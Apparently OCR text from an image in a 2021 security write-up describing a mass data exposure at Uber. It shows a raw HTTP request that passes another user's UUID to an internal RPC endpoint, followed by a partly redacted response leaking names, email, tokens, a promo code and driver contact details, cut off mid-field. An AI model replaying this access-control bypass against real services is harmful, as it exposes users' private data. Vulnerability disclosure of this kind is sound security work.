 POST /marketplace/_rpc?rpc=getConsentScreenDetails HTTP/1.1
Host: bonjour.uber.com
Connection: close
Content-Length: 67
Accept: application/json
Origin: https://bonjour.uber.com
x-csrf-token: xxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
DNT: 1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxxxx
{“language”:”en”,”userUuid”:”xxxx–776–4xxxx1bd-861a-837xxx604ce”}
Mass Data Exposure - Ube
{“status”:”success”,”data”:{“data”:
{“language”:”en”,”userUuid”:”xxxxxx1e”},”getUser”:
{“uuid”:”cxxxxxc5f7371e”,”firstname”:”Maxxxx”,”lastname”:”XXXX”,”role”:”P
ARTNER”,”languageId”:1,”countryId”:77,”mobile”:null,”mobileToken”:1234,”
mobileCountryId”:77,”mobileCountryCode”:”+91",”hasAmbiguousMobileCo
untry”:false,”lastConfirmedMobileCountryId”:77,”email”:”xxxx@gmail.com”,
”emailToken”:”xxxxxxxx”,”hasConfirmedMobile”:”no”,”hasOptedInSmsMarke
ting”:false,”hasConfirmedEmail”:true,”gratuity”:0.3,”nickname”:”abc@gmail
.com”,”location”:”00000",”banned”:false,”cardio”:false,”token”:”b8038ec4143
bb4xxxxxx72d”,”fraudScore”:0,”inviterUuid”:null,”pictureUrl”:”xxxxx.jpeg”,”r
ecentFareSplitterUuids”:
[“xxx”],”lastSelectedPaymentProfileUuid”:”xxxxxx”,”lastSelectedPaymentProf
ileGoogleWalletUuid”:null,”inviteCode”:
{“promotionCodeId”:xxxxx,”promotionCodeUuid”:”xxxx”,”promotionCode”:”
manishas105",”createdAt”:{“type”:”Buffer”,”data”:
[0,0,1,76,2,21,215,101]},”updatedAt”:{“type”:”Buffer”,”data”:
[0,0,1,76,65,211,61,9]}},”driverInfo”:
{“contactinfo”:”999999999xx”,”contactinfoCountryCode”:”+91",”driverLicen
se”:”None”,”firstDriverTripUuid”:null,”iphone”:null,”partnerUserUuid”:”xxxxx
xx”,”receiveSms”:true,”twilioNumber”:null,”twilioNumberFormatted”:null,”cit
vaisakh tr
Prophaze
The New Phase of Security
2021-11-27 18:05:16